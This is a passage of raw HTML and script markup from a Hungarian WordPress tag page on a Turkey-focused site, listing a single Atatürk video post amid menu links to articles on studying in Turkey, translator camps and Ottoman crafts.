\u00c7inili K\u00f6\u015fk<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/oszman-textilmuveszet\/hasznos-infok\/szakmai-anyagok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Oszm\u00e1n textilm\u0171v\u00e9szet\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/07\/54-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/07\/54-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/07\/54-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Oszm\u00e1n textilm\u0171v\u00e9szet\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/oszman-textilmuveszet\/hasznos-infok\/szakmai-anyagok\/\"  rel=\"bookmark\" title=\"Oszm\u00e1n textilm\u0171v\u00e9szet\">Oszm\u00e1n textilm\u0171v\u00e9szet<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/oszman-szonyegek\/hasznos-infok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Oszm\u00e1n sz\u0151nyegek\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/06\/78-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/06\/78-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/06\/78-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Oszm\u00e1n sz\u0151nyegek\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/oszman-szonyegek\/hasznos-infok\/\"  rel=\"bookmark\" title=\"Oszm\u00e1n sz\u0151nyegek\">Oszm\u00e1n sz\u0151nyegek<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_69","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_69));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 5744;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torok-koztarsasag-osztondija\/hasznos-infok\/torokorszagban-tanulok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6k K\u00f6zt\u00e1rsas\u00e1g \u00f6szt\u00f6nd\u00edja\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/11\/nke-logo-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/11\/nke-logo-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/11\/nke-logo-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6k K\u00f6zt\u00e1rsas\u00e1g \u00f6szt\u00f6nd\u00edja\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torok-koztarsasag-osztondija\/hasznos-infok\/torokorszagban-tanulok\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6k K\u00f6zt\u00e1rsas\u00e1g \u00f6szt\u00f6nd\u00edja\">T\u00f6r\u00f6k K\u00f6zt\u00e1rsas\u00e1g \u00f6szt\u00f6nd\u00edja<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/i-am-erasmus-in-turkey\/hasznos-infok\/torokorszagban-tanulok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"I am Erasmus in Turkey\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/06\/1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/06\/1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/06\/1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"I am Erasmus in Turkey\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/i-am-erasmus-in-turkey\/hasznos-infok\/torokorszagban-tanulok\/\"  rel=\"bookmark\" title=\"I am Erasmus in Turkey\">I am Erasmus in Turkey<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/szembesules-a-torok-felsooktatassal\/hasznos-infok\/torokorszagban-tanulok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Szembes\u00fcl\u00e9s a t\u00f6r\u00f6k &#8222;fels\u0151oktat\u00e1ssal&#8221;\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/02\/erasmus4-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/02\/erasmus4-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/02\/erasmus4-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Szembes\u00fcl\u00e9s a t\u00f6r\u00f6k &#8222;fels\u0151oktat\u00e1ssal&#8221;\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/szembesules-a-torok-felsooktatassal\/hasznos-infok\/torokorszagban-tanulok\/\"  rel=\"bookmark\" title=\"Szembes\u00fcl\u00e9s a t\u00f6r\u00f6k &#8222;fels\u0151oktat\u00e1ssal&#8221;\">Szembes\u00fcl\u00e9s a t\u00f6r\u00f6k &#8222;fels\u0151oktat\u00e1ssal&#8221;<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kovacs-dalma-torok-tea-torok-kave-magyar-lany\/hasznos-infok\/torokorszagban-tanulok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kov\u00e1cs Dalma: T\u00f6r\u00f6k tea, t\u00f6r\u00f6k k\u00e1v\u00e9, magyar l\u00e1ny\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/02\/12647604_1102708316427286_550494237_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/02\/12647604_1102708316427286_550494237_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/02\/12647604_1102708316427286_550494237_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Kov\u00e1cs Dalma: T\u00f6r\u00f6k tea, t\u00f6r\u00f6k k\u00e1v\u00e9, magyar l\u00e1ny\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kovacs-dalma-torok-tea-torok-kave-magyar-lany\/hasznos-infok\/torokorszagban-tanulok\/\"  rel=\"bookmark\" title=\"Kov\u00e1cs Dalma: T\u00f6r\u00f6k tea, t\u00f6r\u00f6k k\u00e1v\u00e9, magyar l\u00e1ny\">Kov\u00e1cs Dalma: T\u00f6r\u00f6k tea, t\u00f6r\u00f6k k\u00e1v\u00e9, magyar l\u00e1ny<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_69","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_69" id="tdi_70" data-td_block_id="tdi_69" data-td_filter_value="" href="https://turkinfo.hu/category/hasznos-infok/">✿</a><a class="mega-menu-sub-cat-tdi_69"  id="tdi_71" data-td_block_id="tdi_69" data-td_filter_value="26" href="https://turkinfo.hu/category/hasznos-infok/allashirdetesek-palyazatok/">Álláshirdetések, pályázatok</a><a class="mega-menu-sub-cat-tdi_69"  id="tdi_72" data-td_block_id="tdi_69" data-td_filter_value="28" href="https://turkinfo.hu/category/hasznos-infok/jo-tudni/">Jó tudni</a><a class="mega-menu-sub-cat-tdi_69"  id="tdi_73" data-td_block_id="tdi_69" data-td_filter_value="5770" href="https://turkinfo.hu/category/hasznos-infok/jogszabalytar/">Jogszabálytár</a><a class="mega-menu-sub-cat-tdi_69"  id="tdi_74" data-td_block_id="tdi_69" data-td_filter_value="5367" href="https://turkinfo.hu/category/hasznos-infok/szakmai-anyagok/">Szakmai anyagok</a><a class="mega-menu-sub-cat-tdi_69"  id="tdi_75" data-td_block_id="tdi_69" data-td_filter_value="5744" href="https://turkinfo.hu/category/hasznos-infok/torokorszagban-tanulok/">Törökországban tanulok</a></div></div><div id=tdi_69 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/torok-magyar-mufordito-tabor-2025-felhivas/hasznos-infok/"  rel="bookmark" class="td-image-wrap " title="Török-magyar műfordító tábor 2025. &#8211; FELHÍVÁS" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2025/05/mufordito-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2025/05/mufordito-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2025/05/mufordito-100x70.jpg 100w, https://turkinfo.hu/wp-content/uploads/2025/05/mufordito-848x580.jpg 848w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Török-magyar műfordító tábor 2025. &#8211; FELHÍVÁS" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/torok-magyar-mufordito-tabor-2025-felhivas/hasznos-infok/"  rel="bookmark" title="Török-magyar műfordító tábor 2025. &#8211; FELHÍVÁS">Török-magyar műfordító tábor 2025. &#8211; FELHÍVÁS</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/torok-magyar-mufordito-tabor-2024-augusztus-25-szeptember-1/hasznos-infok/"  rel="bookmark" class="td-image-wrap " title="Török-magyar műfordító tábor &#8211; 2024. augusztus 25. &#8211; szeptember 1." ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2024/05/forditotabor-1-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2024/05/forditotabor-1-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2024/05/forditotabor-1-100x70.jpg 100w, https://turkinfo.hu/wp-content/uploads/2024/05/forditotabor-1-848x580.jpg 848w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Török-magyar műfordító tábor &#8211; 2024. augusztus 25. &#8211; szeptember 1." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/torok-magyar-mufordito-tabor-2024-augusztus-25-szeptember-1/hasznos-infok/"  rel="bookmark" title="Török-magyar műfordító tábor &#8211; 2024. augusztus 25. &#8211; szeptember 1.">Török-magyar műfordító tábor &#8211; 2024. augusztus 25. &#8211; szeptember 1.</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/a-torok-cseresznye-es-meggy-agazat-elemzese/hasznos-infok/szakmai-anyagok/"  rel="bookmark" class="td-image-wrap " title="A török cseresznye és meggy ágazat elemzése" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2023/08/pexels-pixabay-162689-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2023/08/pexels-pixabay-162689-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2023/08/pexels-pixabay-162689-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="A török cseresznye és meggy ágazat elemzése" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/a-torok-cseresznye-es-meggy-agazat-elemzese/hasznos-infok/szakmai-anyagok/"  rel="bookmark" title="A török cseresznye és meggy ágazat elemzése">A török cseresznye és meggy ágazat elemzése</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/a-teli-idoszamitas-honapjaiban-2-ora-elteres__trashed-2/hasznos-infok/"  rel="bookmark" class="td-image-wrap " title="A téli időszámítás hónapjaiban 2 óra eltérés" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2019/10/oraallitas-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2019/10/oraallitas-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2019/10/oraallitas-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="A téli időszámítás hónapjaiban 2 óra eltérés" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/a-teli-idoszamitas-honapjaiban-2-ora-elteres__trashed-2/hasznos-infok/"  rel="bookmark" title="A téli időszámítás hónapjaiban 2 óra eltérés">A téli időszámítás hónapjaiban 2 óra eltérés</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_69" data-td_block_id="tdi_69"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_69" data-td_block_id="tdi_69"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-53765"><a href="https://turkinfo.hu/torok-nyelvtanulas/">Tanuljunk törökül!</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-53844"><a href="https://turkinfo.hu/tu-sarok/">TŰ-sarok</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://turkinfo.hu/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="🔍" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

    
</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://turkinfo.hu/">Türkinfo</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tags</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Atatürkű</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Tag: Atatürkű</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/ataturk-turklerin-babasi/bongeszde/videok/"  rel="bookmark" class="td-image-wrap " title="Atatürk: Türklerin Babası" ><img width="324" height="160" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2021/11/ataturk-chronicle-324x160.jpeg"  srcset="https://turkinfo.hu/wp-content/uploads/2021/11/ataturk-chronicle-324x160.jpeg 324w, https://turkinfo.hu/wp-content/uploads/2021/11/ataturk-chronicle-533x261.jpeg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="Atatürk: Türklerin Babası" /><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/ataturk-turklerin-babasi/bongeszde/videok/"  rel="bookmark" title="Atatürk: Türklerin Babası">Atatürk: Türklerin Babası</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-11-10T10:57:54+01:00" >2021. nov 10.</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <aside id="block-5" class="td_block_template_1 widget block-5 widget_block widget_search"><form role="search" method="get" action="https://turkinfo.hu/language/hu/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label screen-reader-text" for="wp-block-search__input-1" >Keresés</label><div class="wp-block-search__inside-wrapper " ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></aside><div class="td_block_wrap td_block_social_counter td_block_widget tdi_76 td-pb-border-top td_block_template_1">
<style>.td_block_social_counter{font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-weight:bold;font-size:11px;color:#fff;margin-bottom:47px}.td_block_social_counter .td-sp{position:relative}.td_block_social_counter .td-sp:after{content:'';width:1px;height:16px;background-color:rgba(255,255,255,0.1);position:absolute;right:-1px;top:8px}.td-social-list{*zoom:1}.td-social-list:before,.td-social-list:after{display:table;content:'';line-height:0}.td-social-list:after{clear:both}.td_social_type{width:100%;margin-bottom:10px;-webkit-transition:background-color 0.20s cubic-bezier(0,0,0.58,1) 0s;transition:background-color 0.20s cubic-bezier(0,0,0.58,1) 0s}.td_social_type:last-child{margin-bottom:0}.td_social_type:hover .td-social-box{background-color:#222}.td_social_type .td_social_info{padding:0 0 0 9px;position:relative;top:-12px}.td_social_type .td-social-box{height:32px;position:relative;overflow:hidden}.td_social_type .td-social-box .td-sp{display:inline-block}.td_social_type .td_social_number{border-left:1px solid rgba(255,255,255,0.1);padding-left:9px}.td_social_type .td_social_button{float:right;border-left:1px solid rgba(255,255,255,0.1);padding:0 14px;margin-top:8px;top:9px;height:16px;line-height:15px;text-transform:uppercase}.td_social_type .td_social_button a{color:#fff}.td_social_type .td_social_button a:after{content:'';display:block;height:32px;position:absolute;right:0;top:0;width:324px}.td_social_type .td_social_button a:hover{color:inherit;text-decoration:none!important}.td_social_type a{color:#fff}.td_social_facebook .td-social-box{background-color:#516eab}.td_social_rss .td-social-box{background-color:#ff6600}.td_social_soundcloud .td-social-box{background-color:#ff5419}.td_social_twitter .td-social-box{background-color:#29c5f6}.td_social_vimeo .td-social-box{background-color:#006599}.td_social_youtube .td-social-box{background-color:#e14e42}.td_social_instagram .td-social-box{background-color:#417096}.td_social_pinterest .td-social-box{background-color:#ca212a}.td_social_tiktok .td-social-box{background-color:#009191}.td_social_twitch .td-social-box{background-color:#9147FF}.td_social_steam .td-social-box{background-color:#c7d5e0}.td-social-boxed .td_social_type{text-align:center;width:33.3333%;margin:0;float:left}.td-social-boxed .td_social_type .td-social-box{height:100px}.td-social-boxed .td_social_type span{display:block;width:100%;padding:0}.td-social-boxed .td-sp{margin-top:10px}.td-social-boxed .td-sp::after{display:none}.td-social-boxed .td_social_info{font-size:17px;top:0}.td-social-boxed .td_social_info_name{font-size:13px;font-weight:normal}.td-social-boxed .td_social_button{opacity:0;position:absolute;height:100%;margin-top:0;top:0}.td-social-boxed .td_social_button a:after{width:100%;height:100%}.td-social-colored .td_social_facebook .td-sp{background-color:#516eab}.td-social-colored .td_social_rss .td-sp{background-color:#ff6600}.td-social-colored .td_social_soundcloud .td-sp{background-color:#ff5419}.td-social-colored .td_social_twitter .td-sp{background-color:#29c5f6}.td-social-colored .td_social_vimeo .td-sp{background-color:#006599}.td-social-colored .td_social_youtube .td-sp{background-color:#e14e42}.td-social-colored .td_social_instagram .td-sp{background-color:#417096}.td-social-colored .td_social_pinterest .td-sp{background-color:#ca212a}.td-social-colored .td_social_tiktok .td-sp{background-color:#009191}.td-social-colored .td_social_twitch .td-sp{background-color:#9147FF}.td-social-colored .td_social_steam .td-sp{background-color:#c7d5e0}.td-social-font-icons .td-sp{background:none;font-family:'newspaper',sans-serif;font-size:14px;text-align:center;font-weight:normal}.td-social-font-icons .td-sp:before{position:absolute;top:0;left:0;right:0;line-height:30px}.td-social-font-icons .td_social_facebook .td-sp:before{content:'\e818';color:#516eab}.td-social-font-icons .td_social_rss .td-sp:before{content:'\e828';color:#ff6600}.td-social-font-icons .td_social_soundcloud .td-sp:before{content:'\e82b';color:#ff5419}.td-social-font-icons .td_social_twitter .td-sp:before{content:'\e831';color:#000}.td-social-font-icons .td_social_vimeo .td-sp:before{content:'\e832';color:#006599}.td-social-font-icons .td_social_youtube .td-sp:before{content:'\e836';color:#e14e42}.td-social-font-icons .td_social_instagram .td-sp:before{content:'\e81d';color:#417096}.td-social-font-icons .td_social_pinterest .td-sp:before{content:'\e825';color:#ca212a}.td-social-font-icons .td_social_tiktok .td-sp:before{content:'\e9d6';color:#009191}.td-social-font-icons .td_social_twitch .td-sp:before{content:'\e909';color:#9147FF}.td-social-font-icons .td_social_steam .td-sp:before{content:'\e939';color:#1b2838}@media (min-width:1019px) and (max-width:1140px){.td_social_type .td_social_button a:after{width:300px}}@media (min-width:768px) and (max-width:1018px){.td_social_type .td_social_button a:after{width:228px}}@media (max-width:767px){.td_social_type .td_social_button a:after{width:100%}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td_social_type .td-social-box{height:70px}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td-sp{margin-top:4px}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td_social_info{font-size:13px;top:-12px}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td_social_info_name{top:-17px;font-size:10px}}</style><div class="td-block-title-wrap"></div><div class="td-social-list"><div class="td_social_type td-pb-margin-side td_social_facebook"><div class="td-social-box"><div class="td-sp td-sp-facebook"></div><span class="td_social_info td_social_info_counter">16,474</span><span class="td_social_info td_social_info_name">Fans</span><span class="td_social_button"><a href="https://www.facebook.com/turkinfo"  >Like</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_twitter"><div class="td-social-box"><div class="td-sp td-sp-twitter"></div><span class="td_social_info td_social_info_counter">639</span><span class="td_social_info td_social_info_name">Followers</span><span class="td_social_button"><a href="https://twitter.com/@turkinfoBP"  >Follow</a></span></div></div></div></div><aside id="block-6" class="td_block_template_1 widget block-6 widget_block">
<ul class="wp-block-list">
<li></li>
</ul>
</aside><aside id="block-7" class="td_block_template_1 widget block-7 widget_block widget_media_image">
<figure class="wp-block-image size-full"><img loading="lazy" decoding="async" width="600" height="399" src="https://turkinfo.hu/wp-content/uploads/2024/04/konyv-banner-2.jpg" alt="" class="wp-image-94656" srcset="https://turkinfo.hu/wp-content/uploads/2024/04/konyv-banner-2.jpg 600w, https://turkinfo.hu/wp-content/uploads/2024/04/konyv-banner-2-300x200.jpg 300w" sizes="auto, (max-width: 600px) 100vw, 600px" /><figcaption class="wp-element-caption">Rendelhető könyveink</figcaption></figure>
</aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-footer-menu-magyar-container"><ul id="menu-footer-menu-magyar" class="td-subfooter-menu"><li id="menu-item-60034" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-60034"><a href="https://turkinfo.hu/tamogasd-a-turkinfot/">Támogasd a Türkinfót!</a></li>
<li id="menu-item-60039" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-60039"><a href="https://turkinfo.hu/a-turkinfo-kiado-kiadvanyai/">Kiadványaink</a></li>
<li id="menu-item-22522" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-22522"><a href="https://turkinfo.hu/mediaajanlat/">Médiaajánlat</a></li>
<li id="menu-item-17884" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-17884"><a href="https://turkinfo.hu/impresszum/">Impresszum</a></li>
<li id="menu-item-47077" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-47077"><a rel="privacy-policy" href="https://turkinfo.hu/adatkezelesi-tajekoztato/">Adatkezelési Tájékoztató</a></li>
<li id="menu-item-59946" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-59946"><a href="https://turkinfo.hu/aszf/">ÁSZF</a></li>
<li id="menu-item-29938" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29938"><a href="https://turkinfo.hu/category/alapitvany/">Alapítvány</a></li>
<li id="menu-item-27334" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-27334"><a href="https://turkinfo.hu/rolunk/">Rólunk</a></li>
<li id="menu-item-17885" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-17885"><a href="https://turkinfo.hu/kapcsolat/">Kapcsolat</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Turkinfo.hu 2020                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.3 (rara)
        Deploy mode: deploy
        
        uid: 6940a4a4b112f
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">@media (min-width:768px){.mobilcsak{display:none}}@media (max-width:767px){.header-search-wrap{display:none}}.header-search-wrap{display:none}.sf-menu>li>a{padding:0 8px;font-weight:500}.sf-menu>li>a:hover{background-color:#fff;border-top:1px solid #d1d1d1}.sf-menu>li>a:after{height:0}a{color:#e76a61}</style>

<script type="text/javascript" src="https://turkinfo.hu/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://turkinfo.hu/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
